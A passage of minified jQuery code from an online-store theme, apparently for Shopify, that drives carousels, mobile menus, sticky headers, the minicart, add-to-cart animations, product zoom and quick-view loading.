e;$(this).closest(".banner-wrap").length||(e=$(this).attr("data-color")?$(this).attr("data-color"):"",$(this).css({color:e}))}))}function hoverBg(){$("body").is(".touch")||($(".banner-wrap").on("mouseenter",function(){var e=$("[data-hover-color]",$(this)),t=e.attr("data-hover-bgcolor");e.css({"background-color":t})}).on("mouseleave",function(){var e=$("[data-hover-color]",$(this)),t=e.attr("data-bg")?e.attr("data-bg"):"";e.attr("data-bgcolor")&&(t=e.attr("data-bgcolor")),e.css({"background-color":t})}),$("[data-hover-bgcolor]").on("mouseenter",function(){var e;$(this).closest(".banner-wrap").length||(e=$(this).attr("data-hover-bgcolor"),$(this).css({"background-color":e}))}).on("mouseleave",function(){var e;$(this).closest(".banner-wrap").length||(e=$(this).attr("data-bg")?$(this).attr("data-bg"):"",$(this).attr("data-bgcolor")&&(e=$(this).attr("data-bgcolor")),$(this).css({"background-color":e}))}))}isTouchDevice&&window.mobileCheck()&&$("body").addClass("touch"),0<navigator.userAgent.indexOf("Mac")&&$("body").addClass("mac"),$.fn.blockSelectedMark=function(){var e=this;function o(e){e.find("li.active").length?e.addClass("selected"):e.removeClass("selected")}e.each(function(){o($(this))}),$("li > a",e).unbind("click.blockSelectedMark"),$("li > a",e).on("click.blockSelectedMark",function(e){var t;$(".filter-col").hasClass("no-ajax-filter")||((t=$(this)).parent().toggleClass("active"),o(t.closest(".sidebar-block")))})},$.fn.hideShopBy=function(){var e=$(".selected-filters",this);e.length&&""!==e.html().trim()||this.closest(".sidebar-block-top").hide()},$.fn.blockCollapse=function(){$(".block-content",this).each(function(){$(this).parent().is(".open")&&$(this).slideDown(0)}),$(".block-title").unbind("click.blockCollapse"),$(".block-title",this).on("click.blockCollapse",function(e){e.preventDefault;var t=$(this),e=t.next(".block-content");t.parent().is(".open")?(t.parent().removeClass("open"),e.slideUp(250)):(t.parent().addClass("open"),e.slideDown(250))})},$.fn.blockCollapse=function(){$(".block-content",this).each(function(){$(this).parent().is(".open")&&$(this).slideDown(0)}),$(".block-title").unbind("click.blockCollapse"),$(".block-title",this).on("click.blockCollapse",function(e){e.preventDefault;var t=$(this),e=t.next(".block-content");t.parent().is(".open")?(t.parent().removeClass("open"),e.slideUp(250)):(t.parent().addClass("open"),e.slideDown(250))})},$.fn.blockCollapseAccordion=function(){console.log("blockCollapseAccordion");var o=250;$(".block-content",this).each(function(){$(this).parent().is(".open")&&$(this).slideDown(0)}),$(".block-title").unbind("click.blockCollapseAccordion"),$(".block-title",this).on("click.blockCollapseAccordion",function(e){e.preventDefault;var t=$(this),e=t.next(".block-content");t.parent().is(".open")?(t.parent().removeClass("open"),e.slideUp(o)):(t.closest(".filter-col-content").find(".sidebar-block.collapsed").removeClass("open"),t.closest(".filter-col-content").find(".sidebar-block.collapsed .block-content").slideUp(o),t.parent().addClass("open"),e.slideDown(o)),setTimeout(function(){$(".filter-col.fixed").fixedSidebar()},o)})},$.fn.mobileFilter=function(){var t=this;$(document).on("click",".filter-col-toggle",function(e){t.toggleClass("active"),$("body").toggleClass("fixed"),e.preventDefault()}),$(document).on("click",".filter-col",function(e){$(e.target).hasClass("active")&&(t.removeClass("active"),$("body").removeClass("fixed"),e.preventDefault())})},$.fn.footerCollapse=function(){$(".title",this).on("click",function(e){e.preventDefault,$(this).closest(".collapsed-mobile").toggleClass("open")})},$.fn.mobileMenu=function(){var t=$(this),e=$(".mobilemenu-toggle"),o=$("ul.nav li .arrow",t),i=$("ul.nav li > a",t);function a(){o.on("click.mobileMenu",function(e){e.preventDefault();e=$(this).parent();e.hasClass("submenu-open")?($("li.submenu-open ul",e).slideUp(200),$("li",e).removeClass("submenu-open"),e.removeClass("submenu-open"),$("> ul",e).slideUp(200),e.removeData("firstclick")):(e.addClass("submenu-open"),$(" > ul",e).slideDown(200),e.data("firstclick",!0))}),t.hasClass("dblclick")&&i.on("click.mobileMenu",function(e){e.preventDefault();var t,o=$(this).parent();!o.data("firstclick")&&o.find("ul").length?(o.addClass("submenu-open"),$(" > ul",o).slideDown(200),o.data("firstclick",!0)):(t=$(this).attr("href"),e=$(this).attr("target")?$(this).attr("target"):"_self",window.open(t,e),o.removeData("firstclick"))})}e.on("click.mobileMenu",function(){return t.toggleClass("active"),$("body").toggleClass("fixed"),!1}),t.on("click.mobileMenu",function(e){$(e.target).is(t)&&(t.toggleClass("active"),$("body").toggleClass("fixed"),e.preventDefault())});e=$(window).width();e<992&&a();var s=e;$(window).on("resize",function(){var e=window.innerWidth||$window.width();e!=s&&(setTimeout(function(){i.unbind("click.mobileMenu"),o.unbind("click.mobileMenu"),991<e?($("body").removeClass("fixed"),t.removeClass("active")):a()},500),s=e)})},$.fn.mobileMinicart=function(){var t=$(this),e=$("> a",t),o=$(".block-title",t),i=$(".dropdown-container",t);function a(){$(window).width()<992?t.data("mobile")||(e.on("click.mobileMinicart",function(e){return t.toggleClass("active"),$("body").toggleClass("fixed"),!1}),o.on("click.mobileMinicart",function(e){return t.removeClass("active"),$("body").removeClass("fixed"),!1}),t.on("click.mobileMinicart",function(e){$(e.target).is(i)&&(t.removeClass("active"),$("body").removeClass("fixed"),e.preventDefault())}),t.data("mobile",!0)):(e.unbind("click.mobileMinicart"),o.unbind("click.mobileMinicart"),t.unbind("click.mobileMinicart").removeClass("active"),$("body").removeClass("fixed"),t.removeData("mobile"))}a(),$(window).bind("resize",function(){setTimeout(function(){a()},500)})},$.fn.mobileMinicartAlt=function(){var t=this,o=$(".block-minicart",t),i=$("> a",t),e=$(".btn-minicart-close",t),a=$(".dropdown-container",t),s=($(window).height(),$(".megamenu"),$(".page-header")),n=$(window).width();function l(){var e=$(window).width()<992?(a.scrollTop(0),s.hasClass("variant-3")||s.hasClass("is-sticky")?$(window).height()-s.height():$(window).height()-i.offset().top-i.height()):Math.min($(window).height()-s.height(),o[0].scrollHeight);a.css({"max-height":e+"px"}),o.css({"max-height":e+"px"})}function r(){n<992?t.data("mobile")||(o.scrollLock("disable"),t.unbind(".mobileMinicart"),i.unbind(".mobileMinicart"),i.on("click.mobileMinicart",function(e){return t.hasClass("active")?(a.css({"max-height":"0"}),o.css({"max-height":"0"}),t.removeClass("active"),s.data("cartopen",!1)):(l($(window).height()),t.addClass("active"),s.data("cartopen",!0)),!1}),e.on("click.mobileMinicart",function(e){return a.css({"max-height":"0"}),o.css({"max-height":"0"}),t.removeClass("active"),s.data("cartopen",!1),!1}),t.data("mobile",!0)):(o.scrollLock(),i.unbind("click.mobileMinicart"),e.unbind("click.mobileMinicart"),t.unbind("click.mobileMinicart"),t.on("mouseenter.mobileMinicart",function(){o.scrollTop(0),t.data("open",!0),l($(window).height()),s.data("cartopen",!0)}).on("mouseleave.mobileMinicart",function(){a.css({"max-height":""}),o.css({"max-height":"0"}),s.data("cartopen",!1)}),t.removeData("mobile"))}r(),$(window).bind("resize",function(){t.removeData("setHeight"),r()})},$(".instagramm-feed-full").length&&$(".instagramm-feed-full").each(function(){var e=setInterval(function(){i.has("a").length&&(function(){function e(){clearInterval(t)}i.find("a").each(function(){$(this).attr("target","_blank")});var t,o=i.slick({speed:700,slidesToShow:10,slidesToScroll:2,cssEase:"linear",responsive:[{breakpoint:993,settings:{slidesToShow:6,slidesToScroll:2}},{breakpoint:769,settings:{slidesToShow:4,slidesToScroll:2}},{breakpoint:481,settings:{slidesToShow:2,slidesToScroll:2,arrows:!1}}]});$("body").is(".touch")||$("body").on("mouseenter",a+" .slick-next",function(){e(),o.slick("slickNext"),t=setInterval(function(){o.slick("slickNext")},0)}).on("mouseenter",a+" .slick-prev",function(){e(),o.slick("slickPrev"),t=setInterval(function(){o.slick("slickPrev")},0)}).on("mouseleave",a+" .slick-next, .instagramm-feed-full .slick-prev",e)}(),clearInterval(e))},200),i=$(this),a="#"+i.attr("id")}),$.fn.sortSize=function(e){var t=this,o=t.data("sort")?t.data("sort"):["xs","s","m","l","xl","36","38","40","42"],i=[];$(".value",t).each(function(){i.push($(this).text())});var a,s,n,l=(a=o,(s=i).length>a.length&&(n=s,s=a,a=n),a.filter(function(e){return-1<s.indexOf(e)}));$("li",t).each(function(e){var t=$(this);t.data("position",l.indexOf(t.find(".value").text()))}),$("li",t).sort(function(e,t){return $(t).data("position")<$(e).data("position")?1:-1}).appendTo(t)},$.fn.expandingSearch=function(){var o=this,e=$(".exp-icon-search",o),i=$(".exp-search-input",o),t=$(".exp-search-close",o),a=$(".navbar"),s=$(".megamenu",a),n=!1,l=$(".page-header"),s=$(".megamenu",l);e.on("click",function(e){var t;"none"!=s.css("display")&&!l.hasClass("variant-7")&&!l.hasClass("variant-8")&&0==n?(o.addClass("exp-search-open"),"none"!=s.css("display")&&(t=o.offset().left-s.offset().left+40,$("body").hasClass("rtl")&&(t=s.offset().left+s.width()-o.offset().left),o.css({width:t+"px"})),i.focus(),s.addClass("unvisible"),n=!0):$(this).closest("form").submit()}),t.on("click",function(e){i.val(""),o.removeClass("exp-search-open").css({width:""}),s.removeClass("unvisible"),n=!1})},$(function(){$(".truncateList").length&&($(".truncateList").each(function(){$(this).find("ul.category-links").length?ShowHideLists($(this).find("ul.category-links")):$(this).find(".view-all").hide()}),$(".truncateList .view-all").on("click",function(e){ShowHideLists($(this).parent().next("ul.category-links")),e.preventDefault()}))}),$.fn.insideCarousel=function(){this.carousel({interval:!1}),$(document).on("click",".carousel-control.next",function(){$(this).parent().carousel("next")}),$(document).on("click",".carousel-control.prev",function(){$(this).parent(".carousel-inside").carousel("prev")})},$(function(){var e,t,o,i;$(".data-carousel").slick(),$(".data-prd-carousel").each(function(){var e,t=$(this);t.prev(".title").find(".carousel-arrows").length?(e=t.prev(".title"),t.slick({appendArrows:e})):t.slick()}),$(".blog-carousel").length&&(i=o=$(".blog-carousel"),t=o.prev(".title"),o.parent().hasClass("collapsed-content")&&(t=o.parent().prev(".title")),t.find(".carousel-arrows").length&&(i=t.find(".carousel-arrows")),o.slick({rows:1,appendArrows:i,slidesToShow:2,slidesToScroll:2,speed:500,infinite:!1,responsive:[{breakpoint:1401,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:1201,settings:{slidesToShow:1,slidesToScroll:1}},{breakpoint:993,settings:{slidesToShow:1,slidesToScroll:1}},{breakpoint:769,settings:{slidesToShow:2,slidesToScroll:1}},{breakpoint:481,settings:{slidesToShow:1,slidesToScroll:1}}]})),$(".deal-carousel").length&&(i=o=$(".deal-carousel"),t=o.prev(".title"),e=!!$("body").hasClass("touch"),o.parent().hasClass("collapsed-content")&&(t=o.parent().prev(".title")),t.find(".carousel-arrows").length&&(i=t.find(".carousel-arrows")),o.slick({rows:1,appendArrows:i,slidesToShow:1,slidesToScroll:1,speed:500,infinite:!1,swipe:e,responsive:[{breakpoint:993,settings:{slidesToShow:2,slidesToScroll:1}},{breakpoint:769,settings:{slidesToShow:1,slidesToScroll:1}}]})),$(".deal-carousel-2").length&&(i=o=$(".deal-carousel-2"),t=o.prev(".title"),e=!!$("body").hasClass("touch"),o.parent().hasClass("collapsed-content")&&(t=o.parent().prev(".title")),t.find(".carousel-arrows").length&&(i=t.find(".carousel-arrows")),o.slick({rows:1,appendArrows:i,slidesToShow:3,slidesToScroll:1,speed:500,infinite:!1,swipe:e,responsive:[{breakpoint:993,settings:{slidesToShow:2,slidesToScroll:1}},{breakpoint:481,settings:{slidesToShow:1,slidesToScroll:1}}]})),$(".testimonial-single-slider").length&&(o=$(".testimonial-single-slider")).slick({rows:1,slidesToShow:1,slidesToScroll:1,speed:500,infinite:!1}),$(".news-carousel").length&&(o=$(".news-carousel")).slick({rows:1,slidesToShow:1,slidesToScroll:1,speed:500,arrows:!1,dots:!0,infinite:!0,autoplay:!0,autoplaySpeed:6e3}),$(".testimonials-carousel").length&&(i=o=$(".testimonials-carousel"),t=o.prev(".title"),o.parent().hasClass("collapsed-content")&&(t=o.parent().prev(".title")),t.find(".carousel-arrows").length&&(i=t.find(".carousel-arrows")),o.slick({rows:2,appendArrows:i,slidesToShow:2,slidesToScroll:2,speed:500,infinite:!1,responsive:[{breakpoint:1700,settings:{slidesToShow:1,slidesToScroll:1}},{breakpoint:1201,settings:{slidesToShow:1,slidesToScroll:1}},{breakpoint:993,settings:{rows:2,slidesToShow:2,slidesToScroll:1}},{breakpoint:769,settings:{rows:2,slidesToShow:2,slidesToScroll:1}},{breakpoint:481,settings:{rows:2,slidesToShow:1,slidesToScroll:1}}]})),$(".product-vertical-carousel").length&&(t=(i=o=$(".product-vertical-carousel")).prev(".title"),o.parent().hasClass("collapsed-content")&&(t=o.parent().prev(".title")),t.find(".carousel-arrows").length&&(i=t.find(".carousel-arrows")),o.closest(".col-sm-12").length?o.slick({arrows:!0,appendArrows:i,vertical:!0,slidesToShow:3,slidesToScroll:1,speed:500,responsive:[{breakpoint:993,settings:{vertical:!1,slidesToShow:2,slidesToScroll:1}},{breakpoint:668,settings:{vertical:!1,slidesToShow:1,slidesToScroll:1}}]}):o.slick({arrows:!0,appendArrows:i,vertical:!0,slidesToShow:3,slidesToScroll:1,speed:500})),$(".category-slider").length&&$(".category-slider").each(function(){var e=$(this),t=e,o=e.prev(".title");e.parent().hasClass("collapsed-content")&&(o=e.parent().prev(".title")),o.find(".carousel-arrows").length&&(t=o.find(".carousel-arrows")),e.slick({rows:1,appendArrows:t,slidesToShow:4,slidesToScroll:4,speed:500,infinite:!1,responsive:[{breakpoint:1401,settings:{slidesToShow:4,slidesToScroll:4}},{breakpoint:1201,settings:{slidesToShow:4,slidesToScroll:4}},{breakpoint:993,settings:{slidesToShow:3,slidesToScroll:3}},{breakpoint:769,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:481,settings:{slidesToShow:2,slidesToScroll:2}}]})}),$(".brand-carousel").length&&(i=(o=$(".brand-carousel")).prev(".title"),e=!!$("body").hasClass("touch"),o.slick({rows:2,appendArrows:i,slidesToShow:4,slidesToScroll:2,speed:500,infinite:!1,swipe:e,responsive:[{breakpoint:1401,settings:{slidesToShow:4,slidesToScroll:2}},{breakpoint:1201,settings:{slidesToShow:4,slidesToScroll:2}},{breakpoint:993,settings:{slidesToShow:4,slidesToScroll:2}},{breakpoint:769,settings:{slidesToShow:4,slidesToScroll:2}},{breakpoint:481,settings:{slidesToShow:2,slidesToScroll:2}}]})),$(".product-variant-1 .carousel-inside, .product-variant-2 .carousel-inside, .product-variant-3 .carousel-inside, .product-variant-4 .carousel-inside").each(function(){$(this).insideCarousel()}),$(".product-variant-5 .carousel-inside").each(function(){$(this).insideCarousel()})}),$.fn.journalSlide=function(){var e=$(this),o=$(".journal-category-left",e),i=$(".journal-category-right",e),t=$(".journal-category-left .journal-category-inner",e),a=$(".journal-category-right .journal-category-inner",e),s=$(".logo-center",e),n=$(".productStack");function l(){n.length&&n.is(".open")&&n.is(".hide_on_scroll")&&n.removeClass("open")}$("body").css({"overflow-y":"auto"}),t.on("click",".toggle-panel",function(){o.toggleClass("journal-category-left-active"),i.toggleClass("journal-category-right-hidden"),s.toggleClass("logo-hidden"),$(".page-header").removeClass("open"),$(".toggleHeader").removeClass("open"),$(this).toggleClass("open"),l()}),a.on("click",".toggle-panel",function(){i.toggleClass("journal-category-right-active"),o.toggleClass("journal-category-left-hidden"),s.toggleClass("logo-hidden"),$(".page-header").removeClass("open"),$(".toggleHeader").removeClass("open"),$(this).toggleClass("open"),l()}),t.on("click",".toggle-panel-mobile",function(){var e,t=$(this);o.hasClass("open")?(e=t.closest(".journal-category-left").find(".journal-category-inner-left").detach(),t.closest(".journal-category-left").prepend(e)):(e=t.closest(".journal-category-left").find(".journal-category-inner-left").detach(),t.closest(".journal-category-left").append(e)),o.toggleClass("open"),i.removeClass("open"),t.toggleClass("open"),o.hasClass("open")?$("html,body").animate({scrollTop:t.offset().top},500):$("html,body").animate({scrollTop:o.offset().top},500),l()}),a.on("click",".toggle-panel-mobile",function(){var e=$(this);i.toggleClass("open"),o.removeClass("open"),e.toggleClass("open"),i.hasClass("open")?$("html,body").animate({scrollTop:e.offset().top},500):$("html,body").animate({scrollTop:i.offset().top},500),l()}),$(".journal-category").on("scroll",function(){l(),$(".page-header").removeClass("open"),$(".toggleHeader").removeClass("open")})},$.fn.ProductStack=function(e){var t=this,o=$(".toggleStack",t),i=($(".action.edit",t),$(".products-list li",t));o.on("click",function(e){$(".productStack").toggleClass("open"),e.preventDefault()}),i.on("mouseleave",function(e){var t=$(this);setTimeout(function(){t.find(".actions").removeClass("open")},200)}),t.on("click","a.action.edit",function(e){$(".actions",$(this).closest("li")).toggleClass("open"),e.preventDefault()}),$(window).on("scroll.ProductStack",function(){t.hasClass("open")&&t.hasClass("hide_on_scroll")&&t.removeClass("open")})},$.fn.FlyToCart=function(s){var s=$.extend($.fn.FlyToCart.defaults,s),n=$(s.productstack);$(document).on("click.FlyToCart",s.link,function(e){$el=$(this),$el.addClass("btn-loading").addClass("disabled").blur().html('<i class="icon icon-spinner spin"></i><span>'+locales.adding+"</span>"),disableScroll();var t,o=$(".toggleStack .icon",n),i=o.offset().top+60,a=o.offset().left+20;n.hasClass("disable")&&(n.removeClass("disable"),i-=50),n.hasClass("open")?i-=50:(n.addClass("open"),i-=n.height()),$flyImg=$el.closest(".product-item-inside").find(".carousel-inside").length?$el.closest(".product-item-inside").find(".product-item-photo .item.active img.product-image-photo"):$el.closest(".product-item-inside").find("img.product-image-photo"),$flyImg&&(t=$flyImg.clone().offset({top:$flyImg.offset().top,left:$flyImg.offset().left}).css({opacity:"0.9",position:"absolute",width:$flyImg.width(),"z-index":"10000"}).appendTo($("body")).delay(300).animate({top:i,left:a,width:100},800),setTimeout(function(){o.addClass("bounceIn animated").one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",function(){o.removeClass("bounceIn animated"),t.detach()})},1500),t.animate({width:0,height:0},300,function(){$.isFunction(s.complete)&&s.complete.call($el),enableScroll()})),e.preventDefault()})},$.fn.FlyToCart.defaults={complete:null,link:null,productstack:null},$.fn.stickyHeaderSmart=function(){var t,o,i=this,a=$("body"),e=$(".megamenu",i),s=!1,n=0,l=10;function r(){$(".fix-space").remove(),i.removeClass("animated is-sticky st-visible slideInDown slideOutUp"),a.removeClass("hdr-sticky"),t=$(".navbar",i).offset().top,o=i.height()+t,("none"==e.css("display")||i.hasClass("variant-4")||i.hasClass("variant-5")||i.hasClass("variant-6")||i.hasClass("variant-7")||i.hasClass("variant-8")||i.hasClass("variant-9"))&&(t=o+52)}r(),$(window).on("scroll",function(){s||(s=!0,setTimeout(function(){var e;i.data("cartopen")||i.hasClass("sticky")&&(e=window.pageYOffset||document.documentElement.scrollTop,Math.abs(n-e)<=l||(n<e?(o<e&&(i.hasClass("st-visible")?(i.removeClass("st-visible slideInDown").addClass("st-hidden animated slideOutUp"),$("li.mega-dropdown,li.simple-dropdown",i).removeClass("hovered"),$("#wrapper").removeClass("overlay")):(i.addClass("is-sticky st-hidden"),$(".fix-space").length||(i.after('<div class="fix-space">.</div>'),$(".fix-space").css({height:o+"px"}),$("li.mega-dropdown,li.simple-dropdown",i).removeClass("hovered"),$("#wrapper").removeClass("overlay")))),a.removeClass("hdr-sticky")):e<n&&(e<=t?i.hasClass("is-sticky")&&($(".fix-space").remove(),i.removeClass("animated is-sticky st-visible slideInDown slideOutUp"),a.removeClass("hdr-sticky")):(i.addClass("is-sticky"),$(".fix-space").length||(i.after('<div class="fix-space">.</div>'),$(".fix-space").css({height:o+"px"}),$("li.mega-dropdown,li.simple-dropdown",i).removeClass("hovered"),$("#wrapper").removeClass("overlay")),i.removeClass("st-hidden slideOutUp").addClass("st-visible animated slideInDown"),a.addClass("hdr-sticky"))),n=e)),s=!1},50))});var c=window.innerWidth||$(window).width();$(window).bind("resize",function(){var e=window.innerWidth||$(window).width();e!=c&&(r(),c=e)})},$.fn.stickyHeader=function(){var t,e,o=this,i=$("body"),a=$(".megamenu",o);function s(){$(".fix-space").remove(),o.removeClass("animated is-sticky slideInDown"),i.removeClass("hdr-sticky"),t=$(".navbar",o).offset().top,e=o.height()+t,("none"==a.css("display")||o.hasClass("variant-4")||o.hasClass("variant-5")||o.hasClass("variant-6")||o.hasClass("variant-7")||o.hasClass("variant-8")||o.hasClass("variant-9"))&&(t=e+52)}s();var n=window.innerWidth||$(window).width();$(window).bind("resize",function(){var e=window.innerWidth||$(window).width();e!=n&&(s(),n=e)}),$(window).scroll(function(){var e;o.data("cartopen")||(e=window.pageYOffset||document.documentElement.scrollTop,t<e?($(".fix-space").length||(o.after('<div class="fix-space"></div>'),$(".fix-space").css({height:o.height()+"px"})),o.addClass("is-sticky animated slideInDown"),i.addClass("hdr-sticky")):($(".fix-space").remove(),o.removeClass("animated is-sticky slideInDown"),i.removeClass("hdr-sticky")))})},$.fn.otherResize=function(){setFullWidth(),setSliderHeight(),$(".product-lookbook").length&&$(".product-lookbook").imagesLoaded(function(){$(".product-lookbook").lookbookSize()}),$(".filter-col.fixed").length&&$(".filter-col.fixed").fixedSidebar(),$(".mainSlider").length&&$(".mainSlider").swiperUpdate(),$(".gallery.isotope").length&&$(".gallery").isotope("layout"),$(".products-grid.isotope").length&&$(".products-grid.isotope").isotope("layout"),$(".autosize-text").length&&$(".autosize-text").each(function(){$this=$(this);var e=parseInt($this.attr("data-fontratio"));$this.flowtype({fontRatio:e})}),setTimeout(function(){$(".slick-initialized").slick("setPosition")},100),$(".main-image").length&&($(".main-image .zoomContainer").remove(),$(".main-image").css({height:""}),setTimeout(function(){$(".main-image > .zoom").initProductZoom(),$(".main-image").css({height:$(".main-image").height()})},100)),$(".product-creative-slider").length&&($(".product-slider-wrapper .zoomContainer").remove(),setTimeout(function(){$(".product-creative-slider .inner-zoom").initCreativeZoom()},100))},$.fn.lookbookSize=function(){this.each(function(){var e=$(this),t=e.find(".product-item-photo"),o=t.find("a"),i=e.find(".product-item-info");t.css({height:""}),i.css({height:""}),e.removeData("setSize"),o.on("mouseenter",function(e){var t,o,i,a=$(this).closest(".product-lookbook").addClass("hovered");a.data("setSize")||(t=a.find(".product-item-photo"),o=a.find(".product-item-info"),i=Math.max(t.outerHeight(),o.outerHeight()),t.css({height:i+"px"}),o.css({height:i+"px"}),a.data("setSize",!0))}),e.on("mouseleave",function(e){$(this).removeClass("hovered")})}),$(".lookbook-open",this).on("click",function(e){var t=$(this).closest(".product-lookbook"),o=$("#modalLookbook"),i=$(".modal-body",o);$(".product-lookbook",o).remove(),t.clone().appendTo(i),o.modal("show")})},$(function(){function t(){_this=$(this),CartJS.addItem(_this.data("variant-id"),1,{},{success:function(e,t,o){_this.length&&(setTimeout(function(){_this.removeClass("btn-loading").removeClass("disabled"),_this.html("<i class='icon icon-cart'></i><span>"+locales.added+"</span>")},1e3),setTimeout(function(){_this.html("<i class='icon icon-cart'></i><span>"+locales.add_to_cart+"</span>")},2e3))},error:function(e,t,o){setTimeout(function(){_this.html("<i class='icon icon-cart'></i><span>"+locales.add_to_cart+"</span>")},2e3),$("#modalError .modal-body p").text("No more products"),$("#modalError").modal("show")}}),CartJS.clearAttributes()}$(".productStack").length&&$(".productStack").ProductStack(),$("body").hasClass("ajax_cart")&&($("body").hasClass("fly_to_cart")&&$(".productStack").length?(link_class=".add_to_cart",$(".product-item").FlyToCart({link:link_class,productstack:".productStack",complete:function(){t.call(this)}})):$("button.add_to_cart").on("click",function(e){$(this).addClass("btn-loading").addClass("disabled").blur().html('<i class="icon icon-spinner spin"></i><span>'+locales.adding+"</span>"),t.call(this),e.preventDefault()}),$(document).on("click",".add_to_cart",function(e){$(".add_to_cart").addClass("disabled")}),$(document).on("click",".add_to_cart_product_page",function(e){$form=$(this).closest("form"),$(this).addClass("btn-loading").addClass("disabled").blur().html('<i class="icon icon-spinner spin"></i><span>'+locales.adding+"</span>"),$(".toggleStack".length)&&$(".toggleStack").click(),CartJS.addItem($("input[name=id]",$form).val(),$("[name=quantity]",$form).val(),{},{success:function(e,t,o){$(".add_to_cart_product_page").length&&(setTimeout(function(){$(".add_to_cart_product_page").removeClass("btn-loading").removeClass("disabled"),$(".add_to_cart_product_page").html("<i class='icon icon-cart'></i><span>"+locales.added+"</span>")},1e3),setTimeout(function(){$(".add_to_cart_product_page").html("<i class='icon icon-cart'></i><span>"+locales.add_to_cart+"</span>")},2e3),setTimeout(function(){$(".toggleStack").click()},3e3))},error:function(e,t,o){$(".add_to_cart_product_page").removeClass("btn-loading").removeClass("disabled"),setTimeout(function(){$(".add_to_cart_product_page").html("<i class='icon icon-cart'></i><span>"+locales.add_to_cart+"</span>")},2e3),setTimeout(function(){$(".toggleStack").click()},3e3),$("#modalError .modal-body p").text("No more products"),$("#modalError").modal("show")}}),CartJS.clearAttributes(),e.preventDefault()})),$(document).on("click","a.action.delete",function(e){CartJS.removeItemById($(this).data("variant-id"),{success:function(e,t,o){},error:function(e,t,o){$("#modalError .modal-body p").text(o),$("#modalError").modal("show")}}),e.preventDefault()}),$(document).on("click",".update_qty",function(e){CartJS.updateItemById($(this).data("variant-id"),$(this).prev().val(),{},{success:function(e,t,o){},error:function(e,t,o){$("#modalError .modal-body p").text(o),$("#modalError").modal("show")}}),e.preventDefault()}),$(document).on("cart.requestComplete",function(e,t){cartPopupUpdate(),productStackUpdate(),$(".add_to_cart").removeClass("disabled")})}),$.fn.flowtype=function(e){function s(e){var t=$(e),e=t.width();width=e>o.maximum?o.maximum:e<o.minimum?o.minimum:e,fontBase=width/o.fontRatio,fontSize=fontBase>o.maxFont?o.maxFont:fontBase<o.minFont?o.minFont:fontBase,t.css("font-size",fontSize+"px")}var o=$.extend({maximum:9999,minimum:1,maxFont:9999,minFont:1,fontRatio:10},e);return this.each(function(){var t,o=this,i=$(window).width();function a(){s(o),$(".banner-caption",o).removeClass("calc")}$(window).resize(function(){var e=$(window).width();e!==i&&($(".banner-caption",o).addClass("calc"),clearTimeout(t),t=setTimeout(a,500),i=e)}),s(this)})},$.fn.initProductZoom=function(){var e=this,t=$("body").is(".rtl")?11:1,o=e.closest("#quickView").length?"#quickView .main-image":".page-main .main-image",i=e.closest("#quickView").length?"#quickView .main-image":".page-main .main-image",a=e.closest("#quickView").length?"previewsGalleryQuickView":"previewsGallery";$("body").is(".touch")?e.ezPlus({zoomType:"lens",zIndex:1002,zoomContainerAppendTo:i,gallery:a,galleryActiveClass:"active"}):e.ezPlus({zIndex:1002,zoomWindowPosition:t,zoomContainerAppendTo:o,gallery:a,galleryActiveClass:"active"})},$(function(){var e,t,o,i,a,s;backToTop(".back-to-top"),$(".journal").length&&$(".journal").journalSlide(),addToBookmark(".bookmark"),$(".megamenu").megaMenu(),$("#toolsPanel").length&&$("#toolsPanel").toolsPanel(),$("block.parallax").length&&$("block.parallax").parallax({iosFix:!1,androidFix:!1}),$("[data-bg]").length&&$("[data-bg]").each(function(){var e=$(this),t=e.attr("data-bg");e.css({"background-image":"url("+t+")"})}),$(".autosize-text").each(function(){$this=$(this);var e=parseInt($this.attr("data-fontratio"));$this.flowtype({fontRatio:e})}),$(".products-grid.isotope").each(function(){var o,i,a=$(this);a.imagesLoaded(function(){a.isotope({itemSelector:".product-item",layoutMode:"fitRows",filter:function(){var e=$(this);return!o||e.is(o)}})}),a.closest(".block").find(".filters-product .filter-label").each(function(){var e=$(this),t=e.data("filter"),t=(null==t?a.find(".product-item"):a.find(t)).length;e.find(".count").html(t),e.hasClass("active")&&(i=!0,o=e.attr("data-filter"),a.isotope())}),i||$(".filters-product li:first-child .filter-label").addClass("active"),a.closest(".block").find(".filters-product").on("click",".filter-label",function(e){e.preventDefault();e=$(this);if(e.hasClass("active"))return!1;e.parent("li").siblings().find(".filter-label").removeClass("active"),e.addClass("active"),o=e.attr("data-filter"),a.isotope()})}),setFullWidth(),setFullHeight(),slidePanel(),setSliderHeight(),hoverColor(),hoverBg(),$(".categories").each(function(){$(this).addClass("max-"+$(this).find(".row > div").length)}),instaFeed(".js-instagram-feed"),$(".megamenu.department").length&&departmentMenu(),$(".collapsed-mobile").footerCollapse(),$(".mobilemenu").mobileMenu(),$('[data-toggle="tooltip"]').tooltip(),$(".filter-col").length&&($(".filter-col").isFilters(),$(".filter-col").mobileFilter()),$(".header-cart.variant-1").length&&$(".header-cart.variant-1").mobileMinicart(),$(".header-cart.variant-2").length&&$(".header-cart.variant-2").mobileMinicartAlt(),$(".exp-search").expandingSearch(),colorSwatch(".color-swatch"),changeInput(),productSharing(),e=".product-variant-5 .product-item",$(document).on("mouseenter",e,function(e){var t=$(this),o=t.closest(".slick-list"),i=$(".product-item-details",t);t.data("setHeight")||t.css({height:$(this).find(".product-item-info").outerHeight()+"px"}).data("setHeight",!0),t.hasClass("hovered")||(i.css({"max-width":i.outerWidth()+"px"}),t.addClass("hovered"),o.length&&o.addClass("out-space"))}).on("mouseleave",e,function(e){var t=$(this),o=t.closest(".slick-list");$(".product-item-details",t).css({"max-width":""}),t.removeClass("hovered"),o.length&&o.removeClass("out-space")}),$(window).bind("resize",function(){$(e).removeData("setHeight").css({height:""})}),t=".js-qv-link",o="#quickView",i=$(o),a=$(".modal-content",i),s=o,$(document).on("click",t,function(e){e.preventDefault(),$(this).closest(".product-item").addClass("hover");var t=$(this).attr("href"),e=$(".modalLoader-wrapper",i);a.load(t),e.hide(),$.ajax({url:t,cache:!1,complete:function(){a.find(".product-block").imagesLoaded(function(){setTimeout(function(){$(".main-image img",i).fadeIn(300),$(".price",i).fadeIn(100),$(s+" .main-image").length&&$(s+" .main-image > .zoom").initProductZoom(),countDownIni(s+" .countdown"),productPreviewsCarousel(s+" 